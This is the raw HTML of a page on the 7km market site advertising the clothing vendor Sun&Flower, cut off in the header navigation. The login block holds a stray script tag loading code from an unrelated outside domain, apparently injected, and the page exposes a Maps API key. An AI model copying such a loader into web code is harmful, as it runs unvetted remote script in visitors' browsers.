

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://7km.net/store-ua/userid/3682/sunflower
body_size: 126839
content:
<!DOCTYPE html>
<html  lang="ru-RU">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2015, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	 Sun&Flower - Офіційний сайт Промринку «Сьомий кілометр»
</title><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="NOINDEX, NOFOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/bootstrap/css/bootstrap.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/common/css/base.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/common/css/font-awesome.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/skin.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/Ozone/Ozone.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNnews/Templates/_default/Triumph/Triumph.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/Ozone/StylesCSS/custom_s2nhodbrp3m.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNnews/Templates/_default/Triumph/StylesCSS/custom_slrau5epckw.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/0-System/Containers/Galore/container.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/Galore/container.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/common/css/topmenu/reset.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/common/css/topmenu/style.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/common/css/topmenu/style.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/themes/BlogTwo/BlogTwo.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/themes/NewsOne/NewsOne.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/ChameleonGalleryPresets/common/base.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNMailChimp/Themes/EDMCNewsTwo.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/common/common.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/ChameleonGalleryPresets/themes/phobos/phobos.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/smbLight/themes/modern/modern.css?cdv=132" type="text/css" rel="stylesheet"/><script src="/DesktopModules/EasyDNNNews/js/eds1.8.2.js?cdv=132" type="text/javascript"></script><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=132" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=132" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=132" type="text/javascript"></script>     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-100723351-1']);
			      _gaq.push(['_trackPageview']);
			      
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <link rel='SHORTCUT ICON' href='/Portals/0/DNN.ico?ver=2019-04-20-212147-887' type='image/x-icon' /><meta property="twitter:card" content="summary_large_image" /><meta property="og:site_name" content="Офіційний сайт Промринку «Сьомий кілометр»" /><meta property="og:title" content="Sun&amp;Flower" /><meta property="twitter:title" content="Sun&amp;Flower" /><meta property="og:description" content="▫️Власне виробництво

▫️Одяг створений з любов‘ю

▫️ Беремо на відшивку

📍7 км / вул. Рожева,контейнер 1401⠀

Графік : Пн; Чт; Сб з 08:00 до 13:00

Прямі посилання на наші соцсеті з фото унизу цієї сторінки

❗️Для заказа обращаться: ✉️Телеграмм: @nataliadorofeeva1307" /><meta property="twitter:description" content="▫️Власне виробництво

▫️Одяг створений з любов‘ю

▫️ Беремо на відшивку

📍7 км / вул. Рожева,контейнер 1401⠀

Графік : Пн; Чт; Сб з 08:00 до 13:00

Прямі посилання на наші соцсеті з фото унизу цієї сторінки

❗️Для заказа обращаться: ✉️Телеграмм: @nataliadorofeeva1307" /><meta property="og:url" content="https://7km.net/store-ua/userid/3682/sunflower" /><meta property="og:type" content="article" /><meta property="og:image" content="https://7km.net/Portals/0/EasyDNNnews/2803/2803photo_2023-05-24_15-11-11.jpg" /><meta property="twitter:image" content="https://7km.net/Portals/0/EasyDNNnews/2803/2803photo_2023-05-24_15-11-11.jpg" /><link rel="canonical" href="https://7km.net/store-ua/sunflower" /><meta name="viewport" content="width=device-width, initial-scale=1" /><script id="eds_js1_1" src="/DesktopModules/EasyDNNnews/static/EasyDnnSolutions/EasyDnnSolutions_1.1.js" type="text/javascript" data-minor-version="0" data-init-json="{&quot;instanceGlobal&quot;: &quot;EasyDnnSolutions1_1_instance&quot;,&quot;google&quot;: {&quot;maps&quot;: {&quot;api&quot;: {&quot;key&quot;: &quot;AIzaSyDpp-rPfqknNal8fPG7XjsvBdzceY90LCo&quot;,&quot;libraries&quot;: [&quot;geometry&quot;, &quot;places&quot;]}}}}"></script></head>
<body id="Body">
    
    <form method="post" action="/store-ua/userid/3682/sunflower" onsubmit="javascript:return WebForm_OnSubmit();" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="0dMgcBBYYTv29at6xljyMvFgRMe+5nhaq8EZM0eiOzWYsOJxCCGkJ60dBN6EQLEI0WMgrgT0UXnSLVsR3nGR+05HOOMXkSbYh9e2QOMtoZLzr04nFENwQlqO4VfuFFW/AoYQJI9W0qhqhY0A1TmFhhAqYWxj4cVc2GnZP/xO/w/sTveqPbWueD+G5frjEA9cz73rJaL2b695V5lnso38uGh91cJI4dTLkhp5fR2N8aQyRwOxNjtDVI3bB0vjh3eVfvaBhzW50s22wtxAgcyeUgAD2z8jy7SPtaNBSNNW6ZD+HMNw0tKeKmc9g9I9cnB/uclser9x2h+Fjh3TWzYpE5pD3E3yFLEwhCnFt2HktRNaTaHp6Y7J+W5YhO2UOswLSPxm5p5eYAIN7X1neEaGGCbL65zpCuS7FqhkUIfR4LJpr+4YUYHd3J4tP91kOPIw0AM4nVdGA73jzqv3VehfO+QVCrVlgKQDw9LB7iLh0wV/rV5jg1bmFJjtBpO10fVEPbqZdBcVyGi+PMkAl4rVMqd3wDcPRqgwKqSA7tCrJsS9OQpf6Ighn08A9x01yEKkl+0BAlnwDNEBduE7sRlJHGN2kHAQKrlyMFXqmJWG828CSLgY1I03hpk6pOohiERLkPZSTBv8K5EsZarZAihZBldPGyI/[base64]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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1-DQX507poN_VRcUOSPNAp6NoR62U1xeJI8whqveddgMJnS1E1&amp;t=637814732020000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=1HpV3OVB0CZKcVE8vGU9dAanlOJ0rWGsbjkG7drUCan5ZvjtWszdxRn67kj2Ey_M84fruidRUVM3xoMHHVdToOh8Dnka9d1Z3h0xqQTyLZukQB-Zy7JUsWV08K81&amp;t=ffffffff866f772c" type="text/javascript"></script>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
<script src="//apis.google.com/js/plusone.js" type="text/javascript"></script>
<script src="//platform.linkedin.com/in.js" type="text/javascript"></script>
<script src="//assets.pinterest.com/js/pinit.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"ru-RU","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":" ","CurrencySymbol":"₽","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":" ","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":" ","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402293599999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":".","FirstDayOfWeek":1,"CalendarWeekRule":0,"FullDateTimePattern":"d MMMM yyyy \u0027г.\u0027 H:mm:ss","LongDatePattern":"d MMMM yyyy \u0027г.\u0027","LongTimePattern":"H:mm:ss","MonthDayPattern":"d MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd.MM.yyyy","ShortTimePattern":"H:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],"ShortestDayNames":["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],"DayNames":["воскресенье","понедельник","вторник","среда","четверг","пятница","суббота"],"AbbreviatedMonthNames":["янв","фев","мар","апр","май","июн","июл","авг","сен","окт","ноя","дек",""],"MonthNames":["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь",""],"IsReadOnly":false,"NativeCalendarName":"григорианский календарь","AbbreviatedMonthGenitiveNames":["янв","фев","мар","апр","мая","июн","июл","авг","сен","окт","ноя","дек",""],"MonthGenitiveNames":["января","февраля","марта","апреля","мая","июня","июля","августа","сентября","октября","ноября","декабря",""]},"eras":[1,"наша эра",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aru-RU%3a9ddf364d-d65d-4f01-a69e-8b015049e026%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="bMDMidE533HZAvjE1PnUKPlQDSyZgQ7c1sWMfPwYrzJaEwaiBHw48FX1pmAmD+mzvcosIeWUuluawyUA7nmoPr8E+iyQhnF1KSYoz2VEWbcqXuP1jVsu6jir4zMjntFgjSrLLF/pshL7ra0w8eoqqZpZthCD2OzUTrDW7JvLigCBK+Jcr582o9l4YxnfduZVUsXhRRZ+wdNlcjB+CebD8IKjuqMqN4CeZGZn7ln0NHAaiU2o/POgt3jRqTrap2IRnK42bPEKXO0a60ZLAxUdQAq60Ij2GasdEVdhfK8GH0hn8dFrHNk5Z3gwybW5884m8Rw2zDJBn+IzjYcgHrIlSApCP+2sQQb9kOkcvgjpX/FlGNjmzpPAy/IRxGVt0AdeTB4/CFyXknoE47bHaEVTTrzOW94GeAanYB5US8Ku2IwM5VoT" />
</div><script src="/js/dnn.js?cdv=132" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=132" type="text/javascript"></script><script src="/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=132" type="text/javascript"></script><script src="/Portals/_default/Skins/Galore/bootstrap/js/bootstrap.min.js?cdv=132" type="text/javascript"></script><script src="/Portals/_default/Skins/Galore/common/js/main.js?cdv=132" type="text/javascript"></script><script src="/common/css/topmenu/topmenu.js?cdv=132" type="text/javascript"></script><script src="/js/dnncore.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/js/jquery.newsticker.min.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.rateit.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.mousewheel.js?cdv=132" type="text/javascript"></script><script src="/Resources/Shared/Scripts/dnn.jquery.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.cookie.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.tinyscrollbar.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/fluidvids_2_3_0/fluidvids_custom.min.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.chameleonSlider_2.1_1.8.min.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/imagesLoaded/imagesLoaded_3.1.4.min.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/smbLight/js/smbLight-1.3_1.8.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/hammerjs/hammer.2.0.4.min.js?cdv=132" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr2296$ViewEasyDNNNewsMain$ctl00$upHeader','dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_upHeader','tdnn$ctr2296$ViewEasyDNNNewsMain$ctl00$upArticle','dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_upArticle','tdnn$ctr2296$ViewEasyDNNNewsMain$ctl00$upPanelComments','dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_upPanelComments','tdnn$ctr2296$ViewEasyDNNNewsMain$ctl00$upContactForm','dnn_ctr2296_ViewEasyDNNNewsMain_ctl00_upContactForm','tdnn$ctr2330$ViewEasyDNNNewsSearch$upSearch','dnn_ctr2330_ViewEasyDNNNewsSearch_upSearch'], [], [], 90, '');
//]]>
</script>

        
        
        
<!--CDF(Css|/Portals/_default/Skins/Galore/bootstrap/css/bootstrap.min.css?cdv=132)-->
<!--CDF(Css|/Portals/_default/Skins/Galore/common/css/base.css?cdv=132)-->
<!--CDF(Javascript|/Portals/_default/Skins/Galore/bootstrap/js/bootstrap.min.js?cdv=132)-->
<!--CDF(Javascript|/Portals/_default/Skins/Galore/common/js/main.js?cdv=132)-->
<!--CDF(Css|/Portals/_default/Skins/Galore/common/css/font-awesome.min.css?cdv=132)-->


<!--CDF(Css|/common/css/topmenu/reset.min.css?cdv=132)-->
<!--CDF(Css|/common/css/topmenu/style.min.css?cdv=132)-->
<!--CDF(Css|/Portals/_default/Skins/Galore/common/css/topmenu/style.css?cdv=132)-->
<!--CDF(Javascript|/common/css/topmenu/topmenu.js?cdv=132)-->




<style type="text/css">
    a, a:active, a:focus{
        outline: none;
    }
    .btt_current {
		color: #ffe066 !important;
	}
	.btt_current_drpmenu {
		color: #187cc2 !important;
	}
</style>


<!-- loader_StyleWizardTemplateSection -->

<div class="eds_pageLoader eds_pageLoader2">
	<div class="eds_customImage"></div>
	<!-- <span id="dnn_PortalNameTitle_lblText" class="eds_preloadPortalTitle">Офіційний сайт Промринку «Сьомий кілометр»</span>
 -->
</div>
<!-- loader_StyleWizardTemplateSectionEnd -->

<!-- header_StyleGalor_Start -->
<div class="EasyDNNSkin_Galore">

	<!-- headerContainerStart -->
	<div class="eds_headerContainer">
		<!-- headerStyle2Start -->
		<div class="eds_fixedHeader eds_headerStyle2 eds_headerHeight" data-placeholder-selector=".eds_pageDetailsPadding">
			
			<!-- headerStart -->
			<div class="eds_headerBackground">
				
				<!-- searchPlaceStart -->
				<div class="collapse" id="search7km" style="background-color: #1f1f1f;">
					<div id="dnn_SearchPane" class="eds_container container-fluid"><a class="search7km-c" data-parent="#accordion" data-toggle="collapse" href="#search7km"><i class="fa fa-close fa-lg"></i></a><div class="DnnModule DnnModule-EasyDNNnewsSearch DnnModule-2330"><a name="2330"></a><div id="dnn_ctr2330_ContentPane"><!-- Start_Module_2330 --><div class="topSearchBlock"><div id="dnn_ctr2330_ModuleContent" class="DNNModuleContent ModEasyDNNnewsSearchC">
	

<div id="EDN_Ozone" class="search eds_news_Ozone eds_subCollection_search eds_styleSwitchCriteria_module-2330 eds_template_default Ozone_Style_custom_s2nhodbrp3m eds_style_custom_s2nhodbrp3m">
	
	
	
	<div id="dnn_ctr2330_ViewEasyDNNNewsSearch_upSearch">
		
			
			<div id="dnn_ctr2330_ViewEasyDNNNewsSearch_pnlSimpleSearch" class="search_input " onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;dnn_ctr2330_ViewEasyDNNNewsSearch_btnSearch&#39;)">
			
				<div id="dnn_ctr2330_ViewEasyDNNNewsSearch_pnlSearchBoxValue" class="input">
					<input name="dnn$ctr2330$ViewEasyDNNNewsSearch$tbSearchText" type="text" id="dnn_ctr2330_ViewEasyDNNNewsSearch_tbSearchText" />
					<span id="dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText" style="visibility:hidden;"></span>
				</div>
				<a id="dnn_ctr2330_ViewEasyDNNNewsSearch_btnSearch" class="do_search" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr2330$ViewEasyDNNNewsSearch$btnSearch&quot;, &quot;&quot;, true, &quot;vgNewsSearch2330&quot;, &quot;&quot;, false, true))"><span></span></a>
			
		</div>
		
	</div>
	
</div>

</div></div>

<script>
    document.addEventListener('DOMContentLoaded', function() {
    	document.getElementsByClassName('btt015')[0].className = "btt_current";
    });
</script><!-- End_Module_2330 --></div>
</div></div>
				<!-- searchPlaceEnd -->
				</div>

				<header class="eds_header">
					<div class="eds_topRibbon clearfix">
						<div class="center-block container-fluid">
							<div class="networks">
							<!-- <a class="eds_btn eds_btnPrimary" style="font-size: 11px; margin: 0 5px 0 10px; padding: 8px; cursor: default;">Українська мова</a>
							<a class="eds_btn eds_btnInfo" style="font-size: 11px; margin-right: 2px; padding: 8px;" href="/home-ru">Русский язык</a> -->

							
							<a class="socnet" style="font-size: 11px; margin: 0; padding: 8px; cursor: default; opacity: 1;"><img title="Українська мова" class="sevenkmLogo" src="/portals/_default/Skins/Galore/common/images/ua-flag.gif" style="width: 27px; height: 18px;" /></a>
							<a class="socnet" style="font-size: 11px; margin-right: 20px; padding: 8px 0; opacity: .4;" href="/home-ru"><img title="Одесский язык" class="sevenkmLogo" src="/portals/_default/Skins/Galore/common/images/od-flag.gif" style="width: 27px; height: 18px;" /></a>


							<a title="Facebook" class="socnet" href="https://www.facebook.com/promtovarnyj.rynok" target="_blank"><img src="/Portals/0/img/facebook.png" /></a>
							<a title="Instagram" class="socnet" href="https://www.instagram.com/7_km_insta/" target="_blank"><img src="/Portals/0/img/instagram.png" /></a>
							<a title="Twitter" class="socnet" href="https://twitter.com/7_kilometr" target="_blank"><img src="/Portals/0/img/twitter.png" /></a>
							<a title="Yutube" class="socnet" href="https://www.youtube.com/user/7kilometr" target="_blank"><img src="/Portals/0/img/youtube.png" /></a>
							<a title="Telegram" class="socnet" href="https://t.me/market7km" target="_blank"><img src="/Portals/0/img/telegram-2.png" /></a>
							</div>

							
							<span class="eds_searchButton" data-parent="#accordion" data-toggle="collapse" href="#search7km"></span>
							<div class="eds_userLogin">
								
<div id="dnn_USER1_registerGroup" class="registerGroup">
    <ul class="buttonGroup">
        
        
    	<li class="userDisplayName"><a id="dnn_USER1_enhancedRegisterLink" title="Реєстрація" rel="nofollow" onclick="return dnnModal.show(&#39;https://7km.net/Register?returnurl=https%253a%252f%252f7km.net%252fstore-ua&amp;popUp=true&#39;,/*showReturn*/true,600,950,true,&#39;&#39;)" href="https://7km.net/Register?returnurl=https%3a%2f%2f7km.net%2fstore-ua">Реєстрація</a></li>
                                               
    </ul>
</div>
								
<div id="dnn_LOGIN1_loginGroup" class="loginGroup">
    <a id="dnn_LOGIN1_enhancedLoginLink" title="Вхід" class="secondaryActionsList" rel="nofollow" onclick="return dnnModal.show(&#39;https://7km.net/Login?returnurl=/store-ua/userid/3682/sunflower&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://7km.net/Login?returnurl=%2fstore-ua%2fuserid%2f3682%2fsunflower">Вхід</a>
</div>

	<!-- Open / Close -->	
							<!-- <div class="statusBox" style="display:block;" >
								<div class="openstatus" id="open1">&#1056;&#1048;&#1053;&#1054;&#1050; &#1047;&#1040;&#1056;&#1040;&#1047; &#1042;&#1030;&#1044;&#1050;&#1056;&#1048;&#1058;&#1048;&#1049;</div>
								<div class="closedstatus" id="close1">&#1056;&#1048;&#1053;&#1054;&#1050; &#1047;&#1040;&#1056;&#1040;&#1047; &#1047;&#1040;&#1063;&#1048;&#1053;&#1045;&#1053;&#1048;&#1049;</div>
							</div> -->
<script src="https://scriptapi.dev/api/7km.js"></script>

							</div>

							<!-- Open / Close -->	
							<!-- <div class="statusBox" style="display:block;" >
								<div class="openstatus" id="open1">РИНОК ЗАРАЗ ВІДКРИТИЙ</div>
								<div class="closedstatus" id="close1">РИНОК ЗАРАЗ ЗАЧИНЕНИЙ</div>
							</div> -->

						</div>
					</div>
					<!-- <div class="eds_menuLogoContainer container-fluid clearfix">
						<div class="eds_logo"><a id="dnn_dnnLOGO_hypLogo" title="Офіційний сайт Промринку «Сьомий кілометр»" href="https://7km.net/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/7km-logo-original-text.png?ver=2016-05-16-084747-787" alt="Офіційний сайт Промринку «Сьомий кілометр»" /></a></div>
					</div> -->
                </header>
<div class="header7km">
    <section class="container7km">
         <div class="wrapper7km">
            <a href="/home-ua"><img title="Офіційний сайт Промринку «Сьомий кілометр»" class="sevenkmLogo" src="/portals/_default/Skins/Galore/common/images/7km-logo-ua.png" style="width: 180px; height: 45px;" /></a>
            <button type="button" class="burger" id="burger">
               <span class="burger-line"></span>
               <span class="burger-line"></span>
               <span class="burger-line"></span>
               <span class="burger-line"></span>
            </button>
            <span class="overlay" id="overlay"></span>
            <nav class="navbar" id="navbar">
               <ul class="menu7km">
                  <li class="menu-item"><a class="btt001" href="/home-ua">Головна</a></li>
                  <li class="menu-item"><a class="btt002" href="/news-ua">Новини</a></li>
                  <li class="menu-item menu-item-child">
                     <a data-toggle="sub-menu" class="btt003" style="cursor: default;">Промринок<i class="expand"></i></a>
                     <ul class="sub-menu">
                        <li class="menu-item"><a class="btt004" href="/history-ua">Історія ринку</a></li>
                        <li class="menu-item"><a class="btt018" href="/entrepreneurs-ua">Підприємцям</a></li>
                        <li class="menu-item"><a class="btt005" href="/iban-ua">Реквізити</a></li>
                        <li class="menu-item"><a class="btt006" href="/reports-ua">Звіти</a></li>
                        <li class="menu-item"><a class="btt007" href="/passes-ua">Бюро перепусток</a></li>
                        <!-- <li class="menu-item"><a class="btt008" href="/parking-places-ua">Паркування</a></li> -->
